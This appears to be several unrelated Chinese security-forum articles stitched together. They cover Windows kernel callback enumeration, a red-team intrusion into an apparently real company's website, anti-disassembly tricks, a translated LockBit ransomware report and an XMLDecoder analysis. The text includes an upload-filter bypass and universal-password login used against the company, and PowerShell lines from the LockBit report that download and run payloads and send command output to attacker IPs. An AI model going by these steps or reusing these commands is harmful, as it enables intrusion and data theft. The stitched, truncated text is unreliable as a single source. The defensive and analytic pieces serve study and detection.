KeLeaveCriticalRegionThread(CurrentThread);
return bHasValidFlags;
}
通过完整性检查后,系统会使用nt!ExAllocateCallBack来分配一个EXCALLBACKROUTINEBLOCK。这个函数可以用来确认EXCALLBACKROUTINEBLOCK结构的大小及布局:
_EX_CALLBACK_ROUTINE_BLOCK *__fastcall ExAllocateCallBack(PEX_CALLBACK_FUNCTION Function, PVOID Context)
{
_EX_CALLBACK_ROUTINE_BLOCK *CallbackBlock;
CallbackBlock = (_EX_CALLBACK_ROUTINE_BLOCK *)ExAllocatePoolWithTag(
NonPagedPoolNx,
sizeof(_EX_CALLBACK_ROUTINE_BLOCK),
'brbC');
if ( CallbackBlock )
{
CallbackBlock->Function = Function;
CallbackBlock->Context = Context;
ExInitializePushLock(&CallbackBlock->RundownProtect);
}
return CallbackBlock;
}
随后,系统会使用 **nt!ExCompareExchangeCallBack** 将新分配的EXCALLBACKROUTINEBLOCK添加到
**nt!PspCreateProcessNotifyRoutine**
数组中的空闲(NULL)位置(需要确保数组没有超过64个元素大小限制)。最后,对应的全局计数值会增加计数,
**nt!PspNotifyEnableMask** 中也会设置一个全局标识,表明系统中注册了用户指定类型的回调函数。
**3.3 其他回调**
幸运的是,线程以及映像创建回调与进程回调非常类似,它们使用了相同的底层数据结构。唯一的区别在于,线程创建/终止回调存储在nt!PspCreateThreadNotifyRoutine数组中,而映像加载通知回调存储在
**nt!PspLoadImageNotifyRoutine** 中。
**四、实用脚本**
****
现在我们可以将这些信息综合利用起来。我们可以使用WinDbg创建一个简单便捷的脚本来自动枚举进程、线程以及镜像回调例程。
我选择使用其他方法,而不去使用WinDbg自带的脚本引擎来完成这个任务。WinDbg中有个非常棒的第三方扩展PyKd,可以在WinDbg中运行Python脚本。安装这个扩展的过程非常简单,你只需要使用正确版本的Python即可(如64位的WinDbg需要安装64位版)。
''' Module Name: enumwincallbacks.py
Abstract:
Iterates over the nt!PspCreateProcessNotifyRoutine,
nt!PspCreateThreadNotifyRoutine, and nt!PspLoadImageNotifyRoutine
callback arrays.
Requirements:
WinDbg: https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/
PyKd: https://pykd.codeplex.com/
Author:
Nemanja (Nemi) Mulasmajic <[email protected]>
http://triplefault.io
''' from pykd import * import argparse
Discovers the size of a pointer for this system.
SIZEOFPOINTER = (8 if (is64bitSystem()) else 4)
The number of potential callback objects in the array.
MAXIMUMNUMBEROF_CALLBACKS = 0
def readptr(memory): ''' Read a pointer of memory. ''' try: return (ptrPtr(memory)) except: print "ERROR: Could not read {} bytes from location {:#x}.".format(SIZEOF_POINTER, memory) exit(-4)
def read_dword(memory): ''' Read a DWORD of memory. ''' try: return (ptrDWord(memory)) except: print "ERROR: Could not read 4 bytes from location {:#x}.".format(memory) exit(-5)
def getaddressfromfastref(EXFASTREF): ''' Given a EXFAST_REF structure, this function will extract the pointer to the raw object. '''
# kd> dt nt!_EX_FAST_REF
# +0x000 Object : Ptr64 Void
# +0x000 RefCnt : Pos 0, 4 Bits
# +0x000 Value : Uint8B
# Remove the last 4 bits of the pointer.
return ((_EX_FAST_REF >> 4) << 4)
def enumerateovercallbacks(array): ''' Given the base of a callback array, this function will enumerate over all valid callback entries. ''' for i in xrange(MAXIMUMNUMBEROFCALLBACKS): # Get the i'th entry in the array. entry = (array + (i * SIZEOFPOINTER)) entry = readptr(entry)
# Not currently in use; skipping.
if entry == 0:
continue
# Extract just the object pointer from the _EX_FAST_REF structure.
callback_object = get_address_from_fastref(entry)
print "{}: _EX_CALLBACK_ROUTINE_BLOCK {:#x}".format(i, callback_object)
# _EX_CALLBACK_ROUTINE_BLOCK
# +0x000 RundownProtect : EX_RUNDOWN_REF
# +0x008 Function : PVOID
# +0x010 Context : PVOID
rundown_protect = read_ptr(callback_object + (SIZE_OF_POINTER * 0))
callback_function = read_ptr(callback_object + (SIZE_OF_POINTER * 1))
context = read_ptr(callback_object + (SIZE_OF_POINTER * 2))
print "tRundownProtect: {:#x}".format(rundown_protect)
print "tFunction: {:#x} ({})".format(callback_function, findSymbol(callback_function))
type = ""
if context == 0:
type = "(Normal)"
elif context == 2:
type = "(Extended)"
elif context == 6:
type = "(Extended #2)"
else:
type = "(Unknown)"
print "tContext: {:#x} {}".format(context, type)
def getaddressfrom_symbol(mod, name): ''' Attempts to locate the address of a given symbol in a module. ''' try: return (mod.offset(name)) except: print "ERROR: Failed to retrieve the address of {}!{}. Are symbols loaded?".format(m.name(), name) exit(-3)
parser = argparse.ArgumentParser(description='Iterates over the nt!PspCreateProcessNotifyRoutine, nt!PspCreateThreadNotifyRoutine, and nt!PspLoadImageNotifyRoutine callback arrays.')
parser.addargument("-p", action="storefalse", default=True, dest="processcallbacks", help="Exludes iteration of the process callback array (nt!PspCreateProcessNotifyRoutine).") parser.addargument("-t", action="storefalse", default=True, dest="threadcallbacks", help="Excludes iteration of the thread callback array (nt!PspCreateThreadNotifyRoutine).") parser.addargument("-i", action="storefalse", default=True, dest="image_callbacks", help="Excludes iteration of the image load callback array (nt!PspLoadImageNotifyRoutine).")
args = parser.parse_args()
Must be kernel debugging to use this.
if not isKernelDebugging() and not isLocalKernelDebuggerEnabled(): print "ERROR: This script can only be used while kernel debugging." exit(-1)
try: mod = module("nt") except: print "ERROR: Could not find the base address of ntoskrnl. Are symbols loaded?" exit(-2)
spacer = "=" * 100
ver = getSystemVersion()
Vista+ can store 64 entries in the callback array.
Older versions of Windows can only store 8.
MAXIMUMNUMBEROF_CALLBACKS = (64 if (ver.buildNumber >= 6000) else 8)
For process callbacks.
if args.processcallbacks: PspCreateProcessNotifyRoutine = getaddressfromsymbol(mod, "PspCreateProcessNotifyRoutine") PspCreateProcessNotifyRoutineCount = readdword(getaddressfromsymbol(mod, "PspCreateProcessNotifyRoutineCount"))
if ver.buildNumber >= 6001: # Vista SP1+
PspCreateProcessNotifyRoutineExCount = read_dword(get_address_from_symbol(mod, "PspCreateProcessNotifyRoutineExCount"))
else:
PspCreateProcessNotifyRoutineExCount = 0
print "nIterating over the nt!PspCreateProcessNotifyRoutine array at {:#x}.".format(PspCreateProcessNotifyRoutine)
print "Expecting {} nt!PspCreateProcessNotifyRoutineCount and {} nt!PspCreateProcessNotifyRoutineExCount entries.".format(PspCreateProcessNotifyRoutineCount, PspCreateProcessNotifyRoutineExCount)
print spacer
enumerate_over_callbacks(PspCreateProcessNotifyRoutine)
print spacer
For thread callbacks.
if args.threadcallbacks: PspCreateThreadNotifyRoutine = getaddressfromsymbol(mod, "PspCreateThreadNotifyRoutine") PspCreateThreadNotifyRoutineCount = readdword(getaddressfromsymbol(mod, "PspCreateThreadNotifyRoutineCount"))
if ver.buildNumber >= 10240: # Windows 10+
PspCreateThreadNotifyRoutineNonSystemCount = read_dword(get_address_from_symbol(mod, "PspCreateThreadNotifyRoutineNonSystemCount"))
else:
PspCreateThreadNotifyRoutineNonSystemCount = 0
print "nIterating over the nt!PspCreateThreadNotifyRoutine array at {:#x}.".format(PspCreateThreadNotifyRoutine)
print "Expecting {} nt!PspCreateThreadNotifyRoutineCount and {} nt!PspCreateThreadNotifyRoutineNonSystemCount entries.".format(PspCreateThreadNotifyRoutineCount, PspCreateThreadNotifyRoutineNonSystemCount)
print spacer
enumerate_over_callbacks(PspCreateThreadNotifyRoutine)
print spacer
For image callbacks.
if args.imagecallbacks: PspLoadImageNotifyRoutine = getaddressfromsymbol(mod, "PspLoadImageNotifyRoutine") PspLoadImageNotifyRoutineCount = readdword(getaddressfromsymbol(mod, "PspLoadImageNotifyRoutineCount"))
print "nIterating over the nt!PspLoadImageNotifyRoutine array at {:#x}.".format(PspLoadImageNotifyRoutine)
print "Expecting {} nt!PspLoadImageNotifyRoutineCount entries.".format(PspLoadImageNotifyRoutineCount)
print spacer
enumerate_over_callbacks(PspLoadImageNotifyRoutine)
print spacer
这个脚本读起来应该没什么困难,我已经尽量在代码中给出了足够多的注释。这段代码的兼容性也不错,可以兼容从XP以来的所有Windows系统(32位及64位都兼容)。
在WinDbg中使用“!py”命令运行这段脚本后,输出结果如下所示:
kd> !py "C:UsersrootDesktopWinDbgScriptsenumwin_callbacks.py"
Iterating over the nt!PspCreateProcessNotifyRoutine array at 0xfffff8036e6042d0.
Expecting 6 nt!PspCreateProcessNotifyRoutineCount and 4 nt!PspCreateProcessNotifyRoutineExCount entries.
0: EXCALLBACKROUTINEBLOCK 0xffffc98b8c84b660 RundownProtect: 0x20 Function: 0xfffff8036e3979f0 (nt!ViCreateProcessCallback) Context: 0x0 (Normal) 1: EXCALLBACKROUTINEBLOCK 0xffffc98b8c8f1410 RundownProtect: 0x20 Function: 0xfffff8099e9358a0 (cng!CngCreateProcessNotifyRoutine) Context: 0x0 (Normal) 2: EXCALLBACKROUTINEBLOCK 0xffffc98b8dd607a0 RundownProtect: 0x20 Function: 0xfffff8099f33bcf0 (WdFilter!MpCreateProcessNotifyRoutineEx) Context: 0x6 (Extended #2) 3: EXCALLBACKROUTINEBLOCK 0xffffc98b8dd6db60 RundownProtect: 0x20 Function: 0xfffff8099de7a0c0 (ksecdd!KsecCreateProcessNotifyRoutine) Context: 0x0 (Normal) 4: EXCALLBACKROUTINEBLOCK 0xffffc98b8d7c9670 RundownProtect: 0x20 Function: 0xfffff8099ee88080 (tcpip!CreateProcessNotifyRoutineEx) Context: 0x6 (Extended #2) 5: EXCALLBACKROUTINEBLOCK 0xffffc98b8e05b070 RundownProtect: 0x20 Function: 0xfffff8099f2ec860 (iorate!IoRateProcessCreateNotify) Context: 0x2 (Extended) 6: EXCALLBACKROUTINEBLOCK 0xffffc98b8e0736a0 RundownProtect: 0x20 Function: 0xfffff8099e8c8b30 (CI!IPEProcessNotify) Context: 0x0 (Normal) 7: EXCALLBACKROUTINEBLOCK 0xffffc98b8cb9e440 RundownProtect: 0x20 Function: 0xfffff8099f4e2e60 (dxgkrnl!DxgkProcessNotify) Context: 0x2 (Extended) 8: EXCALLBACKROUTINEBLOCK 0xffffc98b8e3ed150 RundownProtect: 0x20 Function: 0xfffff809a0e13ecc (vm3dmp+13ecc) Context: 0x0 (Normal) 9: EXCALLBACKROUTINE_BLOCK 0xffffc98b8eec1a30 RundownProtect: 0x20 Function: 0xfffff809a07ebbe0 (peauth+2bbe0)
Context: 0x0 (Normal)
Iterating over the nt!PspCreateThreadNotifyRoutine array at 0xfffff8036e6040d0.
Expecting 2 nt!PspCreateThreadNotifyRoutineCount and 0 nt!PspCreateThreadNotifyRoutineNonSystemCount entries.
0: EXCALLBACKROUTINEBLOCK 0xffffc98b8dd627a0 RundownProtect: 0x20 Function: 0xfffff8099f33c000 (WdFilter!MpCreateThreadNotifyRoutine) Context: 0x0 (Normal) 1: EXCALLBACKROUTINEBLOCK 0xffffc98b8c8df4a0 RundownProtect: 0x20 Function: 0xfffff809a0721ae0 (mmcss!CiThreadNotification)
Context: 0x0 (Normal)
Iterating over the nt!PspLoadImageNotifyRoutine array at 0xfffff8036e603ed0.
Expecting 2 nt!PspLoadImageNotifyRoutineCount entries.
0: EXCALLBACKROUTINEBLOCK 0xffffc98b8dd617a0 RundownProtect: 0x20 Function: 0xfffff8099f33fa50 (WdFilter!MpLoadImageNotifyRoutine) Context: 0x0 (Normal) 1: EXCALLBACKROUTINEBLOCK 0xffffc98b8df671c0 RundownProtect: 0x20 Function: 0xfffff8099fb45d60 (ahcache!CitmpLoadImageCallback)
Context: 0x0 (Normal)
**
**
**五、总结**
****
理清Windows中系统回调函数的工作原理后,我们就可以做许多有趣的事情。如上所述,我们可以编个程序,遍历每个回调数组,探测已注册的所有回调。这对于安全取证来说非常重要。
此外,这些底层数组不受[PatchGuard](https://en.wikipedia.org/wiki/Kernel_Patch_Protection)的保护。为了开发与64位系统上PatchGuard完美兼容的驱动,反病毒产品或多或少都需要注册回调函数,因此恶意软件可以动态禁用(或者替换)已注册的这些回调函数,以禁用安全防护服务。还有其他可能性能够实现相同目的。
非常感谢[ReactOS](https://www.reactos.org/)精心准备的文档资料。需要着重感谢的是ReactOS的[Alex
Ionescu](http://www.alex-ionescu.com/),我用到的大多数结构都是他识别出来的。此外,也顺便感谢[PyKd](https://pykd.codeplex.com/)的[开发者](https://pykd.codeplex.com/team/view),在我看来,这个工具比WinDbg原生脚本接口更加好用。
如果读者有需要的话,欢迎提出意见及建议。 | 社区文章 |
## 功能:
1. 常规MD语法
2. 代码高亮显示
3. 绘制表格
4. `实时预览`
5. 删除线功能
6. 支持GIF动图
## 亮点
1. `支持图片拖拽上传`
2. `支持截图 Ctrl+V上传`
3. `支持Word文档图片直接Ctrl+V上传`
4. `Markdown图片地址自动缓存本地`
5. `直接网页图片Ctrl+C Ctrl+V上传图片`
(๑•̀ㅂ•́)و✧ | 社区文章 |
作者:LoRexxar'@知道创宇404实验室
2019年7月31日,以“前沿科技、尖端对抗”为主题的腾讯安全探索论坛(TSec)正式迎来第三届,知道创宇404实验室安全研究员@LoRexxar'
在大会上分享了议题《Comprehensive analysis of the mysql client attack chain》,从 Mysql
客户端攻击出发,探索真实世界攻击链。
整个 PPT 我们将一起探讨关于 Mysql Client attack
的细节以及利用方式,在mysql任意文件读取的基础上,探讨并验证一些实际的攻击场景。其中包括 mysql 蜜罐溯源、mysql 探针、云服务 rds
服务,excel 数据同步服务以及一些cms的具体利用。
在这些基础上,我们提出在 2018 年 Blackhat 大会上 Sam Thomas 分享的 File Operation Induced
Unserialization via the “phar://” Stream Wrapper 议题中,曾提到 php 的文件读取函数读取 phar
协议会导致反序列化,在这个漏洞的基础上,我们可以把 php-mysqli
环境下的任意文件读取转为反序列化漏洞,在这个基础上,我们进一步讨论这个漏洞在cms通用环境下的普适性。
**议题PPT下载:<https://github.com/knownsec/404-Team-ShowCase>**
注:PPT中关于漏洞的具体详情已作删除处理,我们将会在推进负责的漏洞报送过程之后公开详细的漏洞分析文章。
* * * | 社区文章 |
# Android 5.0屏幕录制漏洞(CVE-2015-3878)威胁预警
|
##### 译文声明
本文是翻译文章,文章来源:360安全卫士@360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
感谢知乎授权页面模 | 社区文章 |
序:
通过我的上一篇文章《“传统艺能”与实战的结合
系列文章(一)放大镜下的站点》想必大家已经看出来了,本系列文章主要是以一些基础攻击手法导致沦陷的站点的合集,最近恰巧某活动结束不久,自己被安排到某银行休息休息,做做安服支撑划划水,有了闲心写文章,作为本系列文章的第二篇,打算来点攻防演练中的基础思路辅以真实案例进行叙述,刚入行的朋友多少会对RedTeam心怀憧憬,实际上做多了就会发现,在“打点”阶段就是广泛的搜索目标,范围越广,常识上来说找到脆弱点的可能性就越大,而往往百密一疏的不是所谓的“高级”绕过技术,而是很基础的攻击手法导致的沦陷,这就需要细心和基础功非常牢靠,大牛的文章看多了,多少有些心虚,我个人到是不然,凡事讲究循序渐进,看着前面也要盯着脚下。
目标是某交通投资集团,先常规手法找找资产,百度下这个公司顺便看看企查查能不能看到相关信息。
**注:百度这个家公司主要是看看能不能直接找到官网,企查查则是为了看这家公司的知识产权信息,大多数情况下,知识产权信息包含了域名。**
很遗憾,从结果上来看,似乎很难搞?单个域名,剩下的手段,子域名爆破?目录爆破找后台?Sql注入?你开始乱了吧?
那就一个个来吧,搜集下子域名。
子域名爆破:
谷歌语法:
Censys:
Crt:
实际上现在不少公司不走子域名这一套了,在某次行动期间,依靠FOFA的body搜索,偶然发现一个超级长的域名是目标单位的,单单依靠子域名爆破往往漏网之鱼比较多,还是搜集的全面些比较好,但Body搜索往往伴随着精度不高,搜出来不相关的站点比较多的问题,但像本次案例所举例的公司,其实就几个域名,我所写出的操作,不过是抛砖引玉,实战中要活学活用,到这里我们的入手点除了这俩个域名,也就没其他的了?其实不然,集团不能就一家公司吧?交通类的集团会有多个领域的部署,所以暂且不谈所得到的俩个站点存在漏洞的可能性,我们访问网站继续进行信息搜集,看一看他的上级单位或子公司有哪些。
**注:在某大型活动中部分情况下是可以通过下级单位打到上级单位拿分的,它们的内网有可能是互通的。**
理一下得到的资产:
集团:XX交通投资集团有限公司(1个域名)
子公司:XX交通投资集团实业发展有限公司(2个域名)
到这里手里有了3个域名可以试试,某局就算了,不去吃硬骨头,先集团主站目录爆破一波,站点稍微测了下,结果很真实,似乎什么都没有。
**注:这里指的是这个站点除了看文章就没有其他功能了,可交互的地方太少,测了测可能的漏洞没有发现。**
再看一下子公司主站和子公司admin子域名:admin.xxxxx.com,admin站点就一个登陆界面,用来管理主站的文章,且不可爆破,主站与集团主站一致只能看文章。
**注:这里指的是验证码不可复用,从图中你可以看到,提示了验证码错误。**
目录爆破没有什么特殊的,也不存在未授权访问。
是不是很崩溃,这就是RedTeam常态,不过等下,你有没有想过这种长得这么丑(很老)的站点,得用御剑来扫目录,也比较符合我国程序员的对文件、目录、参数的命名习惯,现在用的多少工具带的字典都是没有带参数的。
带参数和不带参数访问完全两个效果,这个登陆界面没有验证码,利于爆破,但问题又来了它长的这么丑,年代也这么远,不试一下万能密码?
起飞。
一番搜索后发现一处可以上传文件,从请求可以看出来用的ewebeditor编辑器,且有上传限制,但好在有回显。
这里灵机一动,给每个PHP后面都加上了一个空格,成功上传。 | 社区文章 |
**作者: Julio Dantas, James Haughom, Julien Reisdorffer
译者:知道创宇404实验室翻译组
原文链接:<https://www.sentinelone.com/blog/living-off-windows-defender-lockbit-ransomware-sideloads-cobalt-strike-through-microsoft-security-tool/>**
最近,LockBit受到了相当多的关注。上周,SentinelLabs报道了[LockBit
3.0](https://www.sentinelone.com/labs/lockbit-3-0-update-unpicking-the-ransomwares-latest-anti-analysis-and-evasion-techniques/)(又名LockBit
Black),描述了这种日益流行的RaaS的最新迭代如何实现一系列反分析和反调试例程。我们的研究很快被其他报告[类似发现](https://www.trendmicro.com/en_us/research/22/g/lockbit-ransomware-group-augments-its-latest-variant--lockbit-3-.html)的人跟进。与此同时,早在4月份,SentinelLabs就报告了一家LockBit附属公司如何利用合法的[VMware命令行工具](https://www.sentinelone.com/labs/lockbit-ransomware-side-loads-cobalt-strike-beacon-with-legitimate-vmware-utility/)`VMwareXferlogs.exe`来进行侧向加载Cobalt Strike。
在这篇文章中,我们将通过描述LockBit运营商或附属公司使用的另一种合法工具来追踪该事件,只是这次的问题工具属于安全工具:Windows
Defender。在最近的调查中,我们发现黑客滥用Windows防御程序的命令行工具`MpCmdRun.exe`来解密和加载Cobalt
Strike的有效载荷。
## 概述
最初的目标泄露是通过针对未修补的VMWare
Horizon服务器的[Log4j漏洞](https://www.sentinelone.com/blog/cve-2021-44228-staying-secure-apache-log4j-vulnerability/)发生的。攻击者使用[此处](https://www.sprocketsecurity.com/blog/crossing-the-log4j-horizon-a-vulnerability-with-no-return)记录的PowerShell代码修改了安装web
shell的应用程序的Blast Secure Gateway组件。
一旦获得初始访问权限,黑客就执行一系列枚举命令,并试图运行多种开发后工具,包括Meterpreter、PowerShell
Empire和一种侧载Cobalt Strike的新方法。
特别是在尝试执行Cobalt Strike时,我们观察到一个新的合法工具用于侧加载恶意DLL,它可以解密负载。
以前观察到的通过删除EDR/EPP的用户地挂钩、Windows事件跟踪和反恶意软件扫描接口来规避防御的[技术](https://www.sentinelone.com/labs/lockbit-ransomware-side-loads-cobalt-strike-beacon-with-legitimate-vmware-utility/)也被观察到。
## 攻击链
一旦攻击者通过Log4j漏洞获得初始访问权限,侦察就开始使用[PowerShell](https://www.sentinelone.com/cybersecurity-101/windows-powershell/)执行命令,并通过对IP的POST base64编码请求过滤命令输出。侦察活动示例如下:
powershell -c curl -uri http://139.180.184[.]147:80 -met POST -Body ([System.Convert]::ToBase64String(([System.Text.Encoding]::ASCII.GetBytes((whoami)))))powershell -c curl -uri http://139.180.184[.]147:80 -met POST -Body ([System.Convert]::ToBase64String(([System.Text.Encoding]::ASCII.GetBytes((nltest /domain_trusts)))))
一旦攻击者获得足够的权限,他们就会尝试下载并执行多个攻击后有效载荷。
攻击者从其控制的C2下载恶意DLL、加密负载和合法工具:
powershell -c Invoke-WebRequest -uri http://45.32.108[.]54:443/mpclient.dll -OutFile c:\windows\help\windows\mpclient.dll;Invoke-WebRequest -uri http://45.32.108[.]54:443/c0000015.log -OutFile c:\windows\help\windows\c0000015.log;Invoke-WebRequest -uri http://45.32.108[.]54:443/MpCmdRun.exe -OutFile c:\windows\help\windows\MpCmdRun.exe;c:\windows\help\windows\MpCmdRun.exe
值得注意的是,攻击者利用合法的Windows Defender命令行工具`MpCmdRun.exe`来解密和加载Cobalt Strike有效载荷。
我们还注意到用于下载Cobalt Strike有效载荷的IP地址和用于执行侦察的IP地址之间的相关性:在下载Cobalt
Strike后不久,攻击者试图执行并将输出发送到以 **139** 开头的IP,如下面两个片段所示。
powershell -c Invoke-WebRequest -uri http://45.32.108[.]54:443/glib-2.0.dll -OutFile c:\users\public\glib-2.0.dll;Invoke-WebRequest -uri http://45.32.108[.]54:443/c0000013.log -OutFile c:\users\public\c0000013.log;Invoke-WebRequest -uri http://45.32.108[.]54:443/VMwareXferlogs.exe -OutFile c:\users\public\VMwareXferlogs.exe;c:\users\public\VMwareXferlogs.exe
powershell -c curl -uri http://139.180.184[.]147:80 -met POST -Body ([System.Convert]::ToBase64String(([System.Text.Encoding]::ASCII.GetBytes((c:\users\public\VMwareXferlogs.exe)))))
与[之前](https://www.sentinelone.com/labs/lockbit-ransomware-side-loads-cobalt-strike-beacon-with-legitimate-vmware-utility/)报告的
`VMwareXferlogs.exe`工具的侧加载相同的流程,`MpCmd.exe`被滥用来侧加载一个武器化的`mpclient.dll`,它从`c0000015.log`文件加载并解密Cobalt
Strike信标。
因此,在攻击中使用的与使用Windows Defender命令行工具相关的组件有:
**文件名** | **描述**
---|---
mpclient.dll | 由MpCmdRun.exe加载的武器化DLL
MpCmdRun.exe | 合法/签名的Microsoft Defender实用程序
C0000015.log | 加密Cobalt Strike有效载荷
## 总结
防御者需要警惕的是,LockBit勒索软件运营商和附属公司正在探索和利用新颖的离地攻击工具,以帮助他们加载Cobalt
Strike信标和规避一些常见的EDR和传统的AV检测工具。
更重要的是,那些安全软件进行例外处理的工具,应接受仔细检查。像VMware和Windows
Defender这样的产品在企业中非常普遍,如果被允许在安装的安全控制之外运行,它们对参与者的威胁会很大。
## IoC
**IoC** | **Description**
---|---
a512215a000d1b21f92dbef5d8d57a420197d262 | Malicious glib-2.0.dll
729eb505c36c08860c4408db7be85d707bdcbf1b | Malicious glib-2.0.dll
c05216f896b289b9b426e249eae8a091a3358182 | Malicious glib-2.0.dll
10039d5e5ee5710a067c58e76cd8200451e54b55 | Malicious glib-2.0.dll
ff01473073c5460d1e544f5b17cd25dadf9da513 | Malicious glib-2.0.dll
e35a702db47cb11337f523933acd3bce2f60346d | Encrypted Cobalt Strike payload –
c0000015.log
82bd4273fa76f20d51ca514e1070a3369a89313b | Encrypted Cobalt Strike payload –
c0000015.log
091b490500b5f827cc8cde41c9a7f68174d11302 | Decrypted Cobalt Strike payload –
c0000015.log
0815277e12d206c5bbb18fd1ade99bf225ede5db | Encrypted Cobalt Strike payload –
c0000013.log
eed31d16d3673199b34b48fb74278df8ec15ae33 | Malicious mpclient.dll
[149.28.137[.]7 ]
([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=149.28.137.7
"ZoomEye搜索结果")) | Cobalt Strike C2
[45.32.108[.]54
]([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=45.32.108.54
"ZoomEye搜索结果")) | IP where the attacker staged the malicious payloads to be
downloaded
[139.180.184[.]147
]([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=139.180.184.147
"ZoomEye搜索结果")) | Attacker C2 used to receive data from executed commands
info.openjdklab[.]xyz | Domain used by the mpclient.dll
* * * | 社区文章 |
上一篇文章中主要是一种花指令的思路
1. 把当前的RIP的值pop到寄存器中,比如rax
2. 调整rax的值,使之处于反汇编引擎的解析的某条指令 **中间** ,让反汇编引擎出错,但实际上可以正确跳转,解决方法是帮助IDA正确识别数据和代码
这篇文章主要是在子函数中劫持父函数的流程
使用的测试文件在附件中
# 栈上相关背景
在函数调用时,`call xxx`会将下一条指令的地址压栈,再前往要跳转的指令
当子函数调用结束,`retn`会将之前保存的指令地址置为`RIP`的值,也就是说,`retn == pop rip`
> 子函数调用时,一开始可能会把`RBP`压栈,并把`RSP`的值赋给`RBP`,在退出函数时进行逆操作
无论是哪种情况,可以发现,父函数的返回地址也只是栈上保存的一个数据而已,也没有保护机制:比如子函数只能把RSP的值控制在一定范围内
也就是说,我们可以在子函数中获得父函数的`ret addr`,将其`pop`到寄存器中,再修改这个寄存器的值,当子函数`retn`时,父函数的
**返回地址** 也就被劫持了
# 实例
## 伪造子函数
我们还是拿上一篇文章中的`nothing-patched.exe`做演示,在附件中
这是正常的原程序流程
最后一行的`call sub_140001031`是我改成nop后加上的
可以认为我们在这边 **伪造** 一个子函数
## 修改retaddr
此时rbx就是父函数的返回地址,而现在只是`add rbx,0`,并没有改变返回地址,只要把这个0改一下,就可以劫持流程了
可以看到,当前执行到`retn`,在堆栈窗口正好会回到`...102E`,它也就是原本`call`指令的下一条指令的地址
记为patched1,在附件中
如果这时我们将`add rbx,0`改成`add rbx,46`,那么就会跳转到源程序流程了
## 加花
我们通过动态调试,让返回地址加上0x19,也就是跳转到下一个`jmp`指令上,记作patched2
重新打开可以发现IDA已经识别错误了
这是因为在`...1047`处的`jmp`指令的前一个byte改成了如`0xEB`,这样就会让静态的反汇编引擎分析成错误`jmp`
上图为动态调试时的场景
同样的,F5的结果也已经飞了
## 去花
加上`0xEB`的这个技巧在上一篇文章已经说过了,去花也只是需要帮助IDA正确识别代码和数据等
# 补充
最后,因为本文只是介绍一下反-反汇编的小技巧,单一的技巧会显得比较单薄,但是如果把这些技巧组合起来,加上反调试等技术,会让代码变得很"难看",破解的难度也是指数级上升 | 社区文章 |
**作者:fnmsd
来源:<https://blog.csdn.net/fnmsd/article/details/89889144>**
## 前言
经过了Weblogic的几个XMLDecoder相关的CVE(CVE-2017-3506、CVE-2017-10352、CVE-2019-2725),好好看了一下XMLDecoder的分析流程。
**本文以jdk7版本的XMLDecoder进行分析,jdk6的XMLDecoder流程都写在了一个类里面(com.sun.beans.ObjectHandler)**
此处只分析XMLDecoder的解析流程,具体Weblogic的漏洞请看其它几位师傅写的Paper。
[WebLogic RCE(CVE-2019-2725)漏洞之旅-Badcode](https://paper.seebug.org/909/)
[Weblogic CVE-2019-2725 分析报告-廖新喜](https://mp.weixin.qq.com/s?__biz=MzU0NzYzMzU0Mw==&mid=2247483722&idx=1&sn=46ae6dc8d24efd3abc5d43e7caec412a&chksm=fb4a21a2cc3da8b43a52bd08c8170723fb38ddab27c836dad67c053551dde68151839e330ce2&mpshare=1&scene=1&srcid=0430zsBdpZPJ1Qp7Cy46H8S4)
不喜欢看代码的可以看官方关于XMLDecoder的文档: [Long Term Persistence of JavaBeans Components:
XML Schema](https://www.oracle.com/technetwork/java/persistence3-139471.html)
## XMLDecoder的几个关键类
XMLDecoder的整体解析过程是基于Java自带的SAX XML解析进行的。
以下所有类都在com.sun.beans.decoder包中
### DocumentHandler
DocumentHandler继承自DefaultHandler,DefaultHandler是使用SAX进行XML解析的默认Handler,所以Weblogic在对XML对象进行validate的时候也使用了SAX,保证过程的一致性。
DefaultHandler实现了EntityResolver, DTDHandler, ContentHandler, ErrorHandler四个接口。
DocumentHandler主要改写了ContentHandler中的几个接口,毕竟主要是针对内容进行解析的,其它的保留默认就好。
### ElementHandler及相关继承类
XMLDecoder对每种支持的标签都实现了一个继承与ElementHandler的类,具体可以在DocumentHandler的构造函数中看到:
所以XMLDecoder只能使用如上标签。
其中继承关系与函数重写关系如下(很大,可以看大图或者自己用idea生成再看):
如上的继承关系也是object标签可以用void标签替代用的原因,后面详说。
### ValueObject及其相关继承类
ValueObject是一个包装类接口,包裹了实际解析过程中产生的对象(包括null)
继承关系:
一般的对像由ValueObjectImpl进行包裹,而null\true\false(非boolean标签)则直接由自身Handler进行代表,实现相关接口。
## XMLDecoder过程中的几个关键函数
DocumentHandler的XML解析相关函数的详细内容可以参考Java
Sax的[ContentHandler的文档](https://docs.oracle.com/javase/7/docs/api/org/xml/sax/ContentHandler.html)。
ElementHandler相关函数可以参考[ElementHandler的文档](\[http://www.docjar.com/docs/api/com/sun/beans/decoder/ElementHandler.html\]\(http://www.docjar.com/docs/api/com/sun/beans/decoder/ElementHandler.html\))。
DocumentHandler创建各个标签对应的ElementHandler并进行调用。
### startElement
处理开始标签,包括属性的添加 **DocumentHandler:**
。XML解析处理过程中参数包含命名空间URL、标签名、完整标签名、属性列表。根据完整标签名创建对应的ElementHandler并添加相关属性,继续调用其startElement。
**ElementHandler:** 除了array标签以外,都无操作。
### endElement
结束标签处理函数 **DocumentHandler:**
调用对应ElementHandler的endElement函数,并将当前ElementHandler回溯到上一级的ElementHandler。
**ElementHandler:**
没看有重写的,都是调用抽象类ElementHandler的endElement函数,判断是否需要向parent写入参数和是否需要注册标签对象ID。
### characters
**DocumentHandler:**
标签包裹的文本内容处理函数,比如处理`<string>java.lang.ProcessBuilder</string>`包裹的文本内容就会从这个函数走。函数中最终调用了对应ElementHandler的addCharacter函数。
### addCharacter
**ElementHandler:**
ElementHandler里的addCharacter只接受接种空白字符(空格\n\t\r),其余的会抛异常,而StringElementHandler中则进行了重写,会记录完整的字符串值。
### addAttribute
**ElementHandler:** 添加属性,每种标签支持的相应的属性,出现其余属性会报错。
### getContextBean
**ElementHandler:**
获取操作对象,比如method标签在执行方法时,要从获取上级object/void/new标签Handler所创建的对象。该方法 **一般**
会触发上一级的getValueObject方法。
### getValueObject
**ElementHandler:** 获取当前标签所产生的对象对应的ValueObject实例。具体实现需要看每个ElementHandler类。
### isArgument
**ElementHandler:** 判断是否为上一级标签Handler的参数。
### addArgument
